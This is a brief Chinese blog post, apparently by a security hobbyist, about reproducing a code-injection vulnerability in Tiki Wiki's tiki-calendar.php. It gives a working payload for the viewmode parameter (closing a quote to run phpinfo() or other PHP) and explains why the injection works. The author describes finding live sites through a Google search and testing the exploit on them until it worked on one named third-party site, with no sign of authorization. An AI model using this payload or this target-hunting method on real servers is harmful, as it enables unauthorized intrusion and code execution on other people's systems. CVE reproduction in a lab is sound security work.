0x00

emmm。最近跟着彭哥做项目,疯狂的复现一些cve,包括上传漏洞和代码执行漏洞。

0x01



因为这个漏洞是发生在calendar.php。由于exp给的源码本地没有复现成功,所以想着去外面看看能不能找到洞。于是 谷歌 inurl:tiki-calendar.php。找到一堆,试了前面几个 不行,于是在尝试到rnpnet的时候,意外的惊喜出现了。

0x02漏洞利用

1 | http://yoururl/tiki-calendar.php?viewmode=';print('Hu3sky牛逼Hu3sky牛逼Hu3sky牛逼Hu3sky牛逼Hu3sky牛逼Hu3sky牛逼Hu3sky牛逼Hu3sky牛逼');$a=' |

emmm。不要在意输出的是什么,略过略过。

emmm。不要在意输出的是什么,略过略过。1



http://yoururl/tiki-calendar.php?viewmode=';phpinfo();$a='这样就直接输出了phpinfo

0x03漏洞原理

在这个viewmode处并没有进行过滤处理。可以直接用单引号闭合然后就输入你想要执行的代码。然后后面的$a变量任意是什么都行,也可以直接是一个单引号,作用主要就是对viewmode的单引号进行闭合。